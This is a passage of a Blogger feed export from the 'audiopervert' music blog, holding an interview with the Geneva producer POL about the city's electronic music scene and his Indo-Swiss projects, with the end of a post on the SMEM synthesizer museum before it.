these instruments are played and cared for. We want to welcome artists as well as public (children especially) to SMEM. Currently we are planning to organize residencies, workshops and synth conferences. We envision SMEM to be a 'living space'. We have many ideas, but implementation will depend a lot on our ability to finance them. Currently we are setting up funding options and awareness programs... At SMEM, since it's inception we have hosted various short programs and invited many producers and synthesizer lovers. \u003Ca href=\"https:\/\/smemmusic.ch\/images\/\"\u003E\u003Cb\u003EYou can read and see the details on our new website.\u003C\/b\u003E\u003C\/a\u003E Yet we have already proven that we can do a lot with little money. The collection of synths and instruments is still building.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIs SMEM open to collaboration and networking with other synthesizer platforms?\u003C\/b\u003E\u003Cbr \/\u003E\nFor sure! We look forward to such ideas ...\u003Cbr \/\u003E\n\u003Cdiv class=\"m_-8480208993940199909MsoListParagraphCxSpLast\" style=\"background-color: white; color: #222222; font-size: 14px; line-height: 16.8px;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"color: #262626; font-size: 11pt; line-height: 17.6px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQHZBUNfFL26bVcQ4BpUF2BfKqf4hE2WvGaQsoHqZYGimjwhHtl7DHvt1ggC0JSQvWi9OTG2pnm4WJ9InSKjvCmjms3QQ9HVIAfIMo_f7pIuWD81yXsKCaaSuYTBfqvXqgkPdaBwhx_GIq\/s1600\/_Workshop%2540smem.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQHZBUNfFL26bVcQ4BpUF2BfKqf4hE2WvGaQsoHqZYGimjwhHtl7DHvt1ggC0JSQvWi9OTG2pnm4WJ9InSKjvCmjms3QQ9HVIAfIMo_f7pIuWD81yXsKCaaSuYTBfqvXqgkPdaBwhx_GIq\/s1600\/_Workshop%2540smem.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"m_-8480208993940199909MsoListParagraphCxSpLast\" style=\"background-color: white; color: #222222; font-size: 14px; line-height: 16.8px;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"color: #262626; font-size: 11pt; line-height: 17.6px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"m_-8480208993940199909MsoListParagraphCxSpLast\" style=\"background-color: white; color: #222222; font-size: 14px; line-height: 16.8px;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"color: #262626; font-size: 11pt; line-height: 17.6px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"m_-8480208993940199909MsoListParagraphCxSpLast\" style=\"background-color: white; line-height: 16.8px;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-size: 14.6667px; line-height: 17.6px;\"\u003E\u003Cspan style=\"color: #262626; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"m_-8480208993940199909MsoListParagraphCxSpLast\" style=\"background-color: white; line-height: 16.8px;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-size: 14.6667px; line-height: 17.6px;\"\u003E\u003Cspan style=\"color: #262626; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"m_-8480208993940199909MsoListParagraphCxSpLast\" style=\"background-color: white; line-height: 16.8px;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-size: 14.6667px; line-height: 17.6px;\"\u003E\u003Cspan style=\"color: #262626; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"m_-8480208993940199909MsoListParagraphCxSpLast\" style=\"background-color: white; line-height: 16.8px;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-size: 14.6667px; line-height: 17.6px;\"\u003E\u003Cspan style=\"color: #262626; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOFfLOpZeTw_UaDyDKoiyEcatr5uVraf0nIEEi5g51LEDmeV0CnQ8AHROCbWFpbCfuYp4F_pT1eU_AHxRYZ9ZYym2CHjMN_gB-l6sXHQPvWtUGPvqeRvWRi1vK4yyg-CX4KfIWsZ6wtx1A\/s1600\/TapeEchoes_Copyright_Johnma.ch.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOFfLOpZeTw_UaDyDKoiyEcatr5uVraf0nIEEi5g51LEDmeV0CnQ8AHROCbWFpbCfuYp4F_pT1eU_AHxRYZ9ZYym2CHjMN_gB-l6sXHQPvWtUGPvqeRvWRi1vK4yyg-CX4KfIWsZ6wtx1A\/s1600\/TapeEchoes_Copyright_Johnma.ch.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"m_-8480208993940199909MsoListParagraphCxSpLast\" style=\"background-color: white; line-height: 16.8px;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 17.6px;\"\u003E\u003Cspan style=\"color: #262626; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/smemmusic.ch\/about\/\"\u003Ehttps:\/\/smemmusic.ch\/about\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #262626; font-family: inherit; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"m_-8480208993940199909MsoListParagraphCxSpLast\" style=\"background-color: white; line-height: 16.8px;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-size: 14.6667px; line-height: 17.6px;\"\u003E\u003Cspan style=\"color: #262626; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdT_QLuXAXYJfRPlvGQdIwCZhL2CZEQPLZWlu_2Ikc26sf-QniWq4c8zM14U-F7e_zX6xAaJ9n9V9jMh5sQOXUNhlToPuVK2qTqjk33xrpTH4ZBqALE4LDrh1BUnjjY_0oYp8mdMofYmLZ\/s1600\/TheSmemDepositVisits_Copyright_MargauxKolly.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdT_QLuXAXYJfRPlvGQdIwCZhL2CZEQPLZWlu_2Ikc26sf-QniWq4c8zM14U-F7e_zX6xAaJ9n9V9jMh5sQOXUNhlToPuVK2qTqjk33xrpTH4ZBqALE4LDrh1BUnjjY_0oYp8mdMofYmLZ\/s1600\/TheSmemDepositVisits_Copyright_MargauxKolly.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"m_-8480208993940199909MsoListParagraphCxSpLast\" style=\"background-color: white; color: #222222; font-size: 14px; line-height: 16.8px;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"color: #262626; font-size: 11pt; line-height: 17.6px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"m_-8480208993940199909MsoListParagraphCxSpLast\" style=\"background-color: white; color: #222222; font-family: -apple-system, system-ui, sans-serif; font-size: 14px; line-height: 16.8px;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"color: #262626; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 11pt; line-height: 17.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2516352241888370988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2516352241888370988"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/09\/smem.html","title":"Thousands of Synthesizers Underground"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1EALJqtAk2FrgBSl7wHnYWKMyQ9cQGcV8-AT77WEMGx1G7XGQxD-kKOuVM5Pjn4QKAOlKz8OtH8slh_46qjcPT86ktiZhERCnuQFsSc3XGYqzDRov6TalC-HGODve56U-5t1wnpSZNyKG\/s72-c\/_TheSmemDeposit_1.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Bela Vista - State of Mato Grosso do Sul, 79260-000, Brazil"},"georss$point":{"$t":"-21.706058623300603 -56.412188234159487"},"georss$box":{"$t":"-51.127864123300604 -97.720782234159486 7.7157468766993986 -15.103594234159488"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-4239261861733072307"},"published":{"$t":"2018-04-13T15:26:00.001+02:00"},"updated":{"$t":"2018-04-25T19:56:37.326+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geneva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otaku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"progressive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"}],"title":{"type":"text","$t":"POL [Geneva]"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cfoto div=\"\"\u003EBased in Geneva, \u003Ca href=\"http:\/\/www.otaku.ch\/\" target=\"_blank\"\u003EPOL\u003C\/a\u003E\u0026nbsp;is a producer, sound designer and curator who is surfing a wide palette of electronic music, messing up genres and constantly evolving his choice of tools and instruments. His career spans the last 30 odd years and is an interesting counter-point set against the evolution of electronic music in Geneva and Switzerland at large. Cities like Geneva, Lausanne, Basel and Zurich have cultivated local electronica and respective sub-cultures from time to time, yet remaining mostly obscure to outsiders, overshadowed by larger trends incoming from Germany, France and Holland. Local producers and native sounds have much to reveal, as a definition of the real spirit and uniqueness of any region and such is the case with Geneva. Usually known for international peace making and atomic science, Geneva has gradually emerged on the Swiss electronic music scene as a busy place in the last 15 odd years. There are hundreds of talented resident producers here today, yet does the city have an unique voice (sonic imprint) in electronic music? We ask POL a few questions to dwell further into his \u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" target=\"_blank\"\u003Ecareer\u003C\/a\u003E as well as reflect upon Geneva and it's native culture of electronic music.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHas Geneva changed over the years, in terms of the electronic music culture?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe scene now is completely different... Very different from how it was in the 1990s. Now we see hundreds of electronic musicians and many labels that are working with so many genres and sub-genres. Geneva has always been a centre of many things important but sort of neutral too! The old places have shut down giving way to newer spaces, for the music to grow. Now 15 years later, the city is hosting one of the biggest and most coveted festival in the field of electronic music, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.electronfestival.ch\/\" target=\"_blank\"\u003EElectron Festival\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETell us about how you started out and what was Geneva like?\u003C\/b\u003E\u003C\/foto\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nI bought my first sampler in 1988. I did not have any formal music education yet i love reading user-manuals very thoroughly. I wanted to make music on the machine instantly... I recall that the 'scene' was already becoming very eclectic in Europe. People were 'tripping' on Musique Concrete to Acid House and even EBM. Like many others, i got attracted and influenced by darker and industrial shades of electronica : Be it Industrial-Techo or Synth-Pop or Kosmiche Musik or Japan Noise or even Minimal forms : I think the late 80s and early 90s everything was very nascent, spreading wildly but mostly undefined. Most of the early-pioneers were alive and kicking! In Geneva, one could find the new records and news about electronic music, yet very few people were actually involved in producing electronic music. The scene was open to many new cultural inputs and sonic disruptions for sure... It has become more structured over time.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EYou started out as a self-styled producer, yet branched out into many diverse roles : How?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy journey literally started from \" the tunnels-of-techno gradually over time into the clubs of the planet \". I taught myself to use samplers, synthesizers and eventually built a studio ( called Black Bunker ) which gives me and my friends space to set up instruments, jam and record. I gradually moved into experimental and ambient sound which lead me to work with artists of diverse nature.  In 2002, I threw himself into a different world co-writing the music of \u003Cb\u003EWater Lilly\u003C\/b\u003E - an electro-techno stream with glamorous pop and cosmic ambiances. Sound-design is an integral part of my work which defines my production in studio, performances and outdoor installations. I started a record label called \u003Cb\u003E\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\" target=\"_blank\"\u003EHelvet Underground\u003C\/a\u003E\u003C\/b\u003E which has notched 29 albums over the last decade. featuring various singers, producers and musicians from contrasting backgrounds. I feel lucky to have created such associations : with \u003Cb\u003EGhostape\u003C\/b\u003E : \u003Cb\u003EAEROFLOT\u003C\/b\u003E (electro-pop) with Goodbye Ivan : CORE with \u003Cb\u003EDa Saz and Audio Pervert\u003C\/b\u003E : \u003Cb\u003ESUNISIT\u003C\/b\u003E (IDM) featuring \u003Cb\u003ECesare Pizzi\u003C\/b\u003E, founder and keyboard of the famous electro-punk \u003Cb\u003EYoung Gods.\u0026nbsp;\u003C\/b\u003EOver the last 15 years, I have branched out with my music to countries like India, China, France and Japan... Kept myself busy with releasing music on my label which is connected to many similar labels in Switzerland and EU region, and constantly trying to build projects involving other artists.\u0026nbsp;\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" style=\"font-weight: bold;\" target=\"_blank\"\u003EThe Various Projects in my Bio\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EWhat is your interest with India all about?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWas quite an accident actually! \u003Ca href=\"https:\/\/twitter.com\/mimeticzone\" target=\"_blank\"\u003EMimetic\u003C\/a\u003E, a genius music producer from Geneva, asked me to substitute him at a workshop in Delhi. June 2013 I was in New Delhi, in a completely new world, full never-heard sounds, initiating a sound-production workshop with \u003Ca href=\"http:\/\/gatidance.com\/\" target=\"_blank\"\u003EGati Studio\u003C\/a\u003E (Dance Agency). It was indeed a very crazy time for me plus the 47 degree heat wave! A collaboration with \u003Cb\u003ERakesh Sukesh\u003C\/b\u003E, Dancer and choreographer resulted in further collaboration and insight. The place, it's energy and the people excited me to no end and I promised to be back the next year. Upon my return in 2014 I met various electronic music producers and people involved in the 'left-field' sound of New Delhi..\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESince 2014, you have created various projects in India? How did that happen?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nMeeting \u003Ca href=\"https:\/\/soundcloud.com\/lionelbaba\" target=\"_blank\"\u003EDa-Saz\u003C\/a\u003E (Born in Lausanne, now living in New Delhi) was a quixotic surprise. What are the odds? Rapidly my connections and understanding of India grew as I came to meet more musicians, producers, dancers and artists from diverse backgrounds. Commissioned by \u003Cb\u003EPro-Helvetia\u003C\/b\u003E, I have curated and built two installations at the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Jantar_Mantar\" target=\"_blank\"\u003EJantar Mantar\u003C\/a\u003E (an equinoctial sundial, consisting of a gigantic triangular gnomon) in Jaipur Rajasthan and New Delhi. 2015, along-with \u003Cb\u003EAudio Pervert\u003C\/b\u003E and Da-Saz, we set up studio in a tiny village outside Lausanne, called Botten. Titled \u003Ca href=\"https:\/\/corex.bandcamp.com\/album\/core\" target=\"_blank\"\u003ECORE\u003C\/a\u003E, a concept album based on prepared synthesis, we recorded over 5 days, which was edited and released as the first showcase of \u003Cb\u003E'Indo-Swiss electronic music'\u003C\/b\u003E. With Da-Saz, Audio Pervert and \u003Ca href=\"http:\/\/mahadev-cometo.com\/\" target=\"_blank\"\u003EMahadev Cometo\u003C\/a\u003E, we formed the first \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/p\/real-networks.html\" target=\"_blank\"\u003EIndo-Swiss Electronic Music Collective\u003C\/a\u003E\u0026nbsp;:\u0026nbsp;To connect artists and map new routes for electronic musicians from both the nations. Consequently I worked with curators like \u003Cb\u003EIsh (Sound Reasons Compilation)\u003C\/b\u003E and \u003Cb\u003EHashback Hashish (Techno Producer\/DJ) \u003C\/b\u003Ewhich were both very different in sound and practices. I feel India is a very diverse, potent and chaotic place ... now that I have gone from coast to coast and most of the big urban jungles. This year I was invited as faculty, to \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2018\/02\/synthfarm5.html\" target=\"_blank\"\u003ESynthfarm\u003C\/a\u003E, which is India's most exciting place for synthesis and music production. Feel pride to say that the curators at Synthfarm have invited me again next year. I can’t wait to come back... And I love the food more than I can explain!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETell us about the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003EAxis Mundi\u003C\/a\u003E Project?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\nDuring my 2nd visit to India, I created an audio-visual installation inspired by the astronomical observatory of Jaipur, the Jantar Mantar. The soundtrack of this project is out soon on Helvet Underground. 2015 saw me back in Jaipur with 4 dancers and a film-crew for the creation of Axis Mundi, a contemporary dance show. Envisioned as a short-film and performance\u0026nbsp; at the Jantar Mantar. I was very inspired by the historic architecture and the inter-play of lines and spaces dotted with various equinoctial sundials. We concluded Axis Mundi this year with a \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003Estellar performance in Geneva\u003C\/a\u003E, January 2016.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EHelvet Underground latest release :\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=1241927036\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"http:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003EAll Around by Aeroflot\u003C\/a\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003E\u003Cb\u003Ehttps:\/\/aperoflot.bandcamp.com\/album\/all-around\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ENINTENDARK ! Performance using classic Nintendo Video-Game Consoles.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SBLCxbeJEH0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/goog_1913565793\"\u003E\u003Cb\u003ECOMPLETE DISCOGRAPHY\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/tracks.htm\"\u003E\u003Cb\u003Ehttp:\/\/www.otaku.ch\/pol\/tracks.htm\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/04\/otaku.html","title":"POL [Geneva]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s72-c\/POL_15.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Zhanaarka District, 100000, Kazakhstan"},"georss$point":{"$t":"47.517200697839421 69.2578125"},"georss$box":{"$t":"25.754790197839419 27.9492185 69.279611197839415 110.5664065"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-2844266988775829012"},"published":{"$t":"2015-11-27T15:04:00.002+01:00"},"updated":{"$t":"2017-09-09T14:20:50.186+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ambience"},{"scheme":"http://www.blogger.com/atom/ns#","term":"audio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"core"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"goa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"palolem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pol sinus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"DILAXATRON by Core"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CAMChBNE09UBpSC7QY0t5ON9aCYnfxfavD0lXkIHbjNYaPgf_cVeU8HTg8xmdTlRoY7-qF_cwW2BHCN0XIvhhigyQ-n5B9XAmzALlE_xBM0wQzBMOuRAkkXWVTx-hI42Hst3QLB7aMEA\/s1600\/utre444.png\"\u003E\u003Cimg border=\"0\" 